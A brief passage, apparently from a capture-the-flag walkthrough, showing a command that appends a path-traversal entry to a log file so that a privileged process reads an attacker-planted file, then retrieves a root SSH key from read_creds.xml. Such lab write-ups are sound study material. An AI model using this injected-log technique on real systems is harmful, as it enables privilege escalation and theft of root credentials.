 echo 'a||aa||aa||../../../../../../../../../../../../../tmp/read.jpg' >> redpanda.logThen we wait for a little bit, then read the read_creds.xml file to find the root SSH key.